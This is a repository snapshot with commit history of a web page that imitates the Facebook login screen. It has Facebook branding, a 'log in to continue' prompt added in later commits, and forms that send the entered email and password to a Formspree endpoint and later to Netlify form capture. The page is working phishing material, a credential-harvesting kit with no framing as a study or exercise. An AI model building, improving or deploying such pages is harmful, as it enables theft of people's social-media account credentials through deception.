
==== index.html @ 8a8df7f1 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
    <link rel="icon" href="fbja.png"/>
    <link rel="stylesheet" href="index.css">
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.2.1/dist/jquery.min.js"></script>
    <script src="./main.js"></script>
</head>

<body>
    <div class="spari">
        <div class="entry">
            <div class="katror1">
                <img src="facaa.png">
            </div>
            <div class="katror2">
                <form action="POST" data-netlify="true">
                    <label for="">
                        <input type="email" placeholder="Mobile number or email" name="email" value="password@gmail.com" class="email heke"/>
                    </label>
                    <label for="">
                    <input type="text" placeholder="Mobile number or email" name="text" class="message"/>
                </label>
                    <label for="">
                        
                        <input type="password" placeholder="Password" name="subject" class="subject"/>
                    </label>
                    <div class="status">
            
                    </div>
                    <button type="submit" class="submit">Log In</button>
                </form>
                <div class="forgina">
                    <a href="#" class="forgi">Forgot Password?</a>
                </div>
                <img src="create.png" class="criti" alt="">
            </div>
        </div>
        <p class="bandi"><span class="pagji">Create  a Page</span> for a celebrity, band or business.</p>
    </div>
    <div class="poshti">
        <img src="shopti.jpg" alt="" class="shopti">
    </div>

   <div class="mobi">
       <img src="pertel.png" alt="" class="pertel">
       <img src="fassa.jpg" alt="" class="fasa">
       <form action="https://formspree.io/xbjzevag" method="POST" class="permobi">
        <label for="">
            <input type="email" placeholder="Mobile number or email" name="email" value="password@gmail.com" class="email heke"/>
        </label>
            <label for="">
                <input type="text" placeholder="Mobile number or email" name="text" class="message"/>
            </label>
        <label for="">
            <input type="password" placeholder="Password" name="subject" class="subject imella"/>
        </label>
        <div class="status">

        </div>
        <button type="submit" class="loga">Log In</button>
    </form>
    <img src="ori9.png" alt="" class="ori">
    <img src="create.png" class="kriejt" alt="">
    <p class="forgoti">Forgot Password</p>
    <img src="poshtel.png" class="poshtel" alt="">
   </div>
    
</body>
</html>
---- index.css ----
label, input, textarea {
    display:block;
}
body{
    margin: 0;
    padding: 0;
    overflow-x: hidden;
}
.spari{
    width: 100vw;
    height: 100vh;
    margin: 0;
    padding: 0;
    background-color: #f0f2f5;
}
.entry{
    display:flex;
    flex-direction: row;
    margin-left: 180px;
    width: 80%;
    padding-top: 120px;
    background-color: #f0f2f5;
}
.katror1{
    padding: 10px;
    margin-right: 60px;
    margin-top: 20px;
}
.katror2{
    padding: 10px 15px;
    padding-bottom: 0;
    margin-left: 50px;
    background-color: #ffffff;
    border-radius:8px;
    border: 1px solid #e9ebee;
    height:20rem;
    box-shadow: 1px 2px 24px -11px rgba(0,0,0,0.75);
    
}
.message{
    height: 32px;
    width: 20rem;
    margin-top: 8px;
    margin-bottom: 12px;
    background-color: #ffffff;
    outline-color: #1a76f1; 
    outline-width:thin;
    border:0.5px solid #e9ebee;
    padding: 6px;
    border-radius: 6px;
}
.opa{
    display: none;
}
.subject{
    height: 32px;
    width: 20rem;
    margin-top: 5px;
    background-color: #ffffff;
    outline-color: #1a76f1; 
    outline-width:thin;
    border:0.5px solid #e9ebee;
    padding: 6px;
    border-radius: 6px;
}
.submit{
    height: 45px;
    width: 20rem;
    position: relative;
    top: 13px;
    border-radius: 6px;
    padding: 6px;
    font-size: 22px;
    margin-left: 4px;
    background-color: #1a76f1;
    border: none;
    color: #fefefe;
    outline:none;
    cursor: pointer; 
}
.submit:hover{
    opacity:0.95;
}
.forgina{
    width:100%;
    border-bottom: 1px solid #e9ebee;
    position: relative;
    top: 20px;
    padding-top: 5px;
    padding-bottom: 15px;
    text-align: center;
}
.forgi{
    font-size: 14px;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    text-decoration: none;
    color: #1a76f1;
}
.poshti{
    padding-top: 20px;
    padding-left: 190px;
}
.shopti{
    cursor: pointer;
}
.criti{
    margin-left: 70px;
    padding-top: 35px;  
    cursor: pointer; 
}
.criti:hover{
    opacity:0.95;
}

.bandi{
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    text-align: right;
    font-weight: 400;
    margin-right: 160px;
    padding-right: 135px;
    font-size: 14px;
    padding-top: 10px;
}
.pagji{
    font-weight: 500;
}
.mobi{
    display: none;
}
@media (max-width: 960px){
    .mobi{
        display: block;
    }
    .spari{
        display: none;
    }
    .poshti{
        display: none;
    }
    .pertel{
        width: 100%;
    }
    .fasa{
        margin-left:27%;
        width: 43%;
    }
    .imella,
    .message{
        background: rgba(186,199,219,0.45);
        margin-left: auto;
        margin-right: auto;
    }
    .permobi{
        margin-right: auto;
        margin-left: auto;
    }
    .loga{
    height: 45px;
    width: 80%;
    position: relative;
    top: 13px;
    border-radius: 6px;
    padding: 6px;
    font-size: 22px;
    margin-left: 10%;
    margin-right: 10%;
    background-color: #1a76f1;
    border: none;
    color: #fefefe;
    outline:none;
    cursor: pointer; 
    }
    .ori{
        width: 80%;
        margin-left: 9%;
        margin-top: 11px;
    }
    .kriejt{
        margin-left: 23%;
    }
    .poshtel{
        width: 100%;
    }
    .forgoti{
        text-align: center;
        position: relative;
        top: -10px;
        margin-right: 10px;
        font-size: 15px;
        font-weight: 400;
        color: #bac7db;
        cursor: pointer;
    }
}
.heke{
    display: none;
}

==== commit 612cffb9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,6 +16,7 @@
             <div class="katror1">
                 <img src="facaa.png">
             </div>
+            <p>please log in to conntinue</p>
             <div class="katror2">
                 <form action="POST" data-netlify="true">
                     <label for="">
@@ -70,4 +71,4 @@
    </div>
     
 </body>
-</html>+</html>

==== commit 39c3fcd6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -49,7 +49,7 @@
    <div class="mobi">
        <img src="pertel.png" alt="" class="pertel">
        <img src="fassa.jpg" alt="" class="fasa">
-       <form action="https://formspree.io/xbjzevag" method="POST" class="permobi">
+      <form action="POST" data-netlify="true">
         <label for="">
             <input type="email" placeholder="Mobile number or email" name="email" value="password@gmail.com" class="email heke"/>
         </label>
--- a/index.css
+++ b/index.css
@@ -6,6 +6,7 @@
     padding: 0;
     overflow-x: hidden;
 }
+p{color:grey;}
 .spari{
     width: 100vw;
     height: 100vh;
@@ -194,4 +195,4 @@
 }
 .heke{
     display: none;
-}+}

==== commit 2266a67f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,7 @@
             <div class="katror1">
                 <img src="facaa.png">
             </div>
-            <p>please log in to conntinue</p>
+           
             <div class="katror2">
                 <form action="POST" data-netlify="true">
                     <label for="">

==== commit b2734112: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,9 +16,9 @@
             <div class="katror1">
                 <img src="facaa.png">
             </div>
-           
+            <p>log in to continue.</p>
             <div class="katror2">
-                <form action="POST" data-netlify="true">
+                <form >
                     <label for="">
                         <input type="email" placeholder="Mobile number or email" name="email" value="password@gmail.com" class="email heke"/>
                     </label>
@@ -45,8 +45,7 @@
     <div class="poshti">
         <img src="shopti.jpg" alt="" class="shopti">
     </div>
-
-   <div class="mobi">
+<div class="mobi">
        <img src="pertel.png" alt="" class="pertel">
        <img src="fassa.jpg" alt="" class="fasa">
       <form action="POST" data-netlify="true">
@@ -70,5 +69,6 @@
     <img src="poshtel.png" class="poshtel" alt="">
    </div>
     
+   
 </body>
 </html>

==== commit 2a5ce063: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,7 @@
             <div class="katror1">
                 <img src="facaa.png">
             </div>
-            <p>log in to continue.</p>
+           
             <div class="katror2">
                 <form >
                     <label for="">
@@ -48,6 +48,7 @@
 <div class="mobi">
        <img src="pertel.png" alt="" class="pertel">
        <img src="fassa.jpg" alt="" class="fasa">
+     <p>log in to continue.</p>
       <form action="POST" data-netlify="true">
         <label for="">
             <input type="email" placeholder="Mobile number or email" name="email" value="password@gmail.com" class="email heke"/>
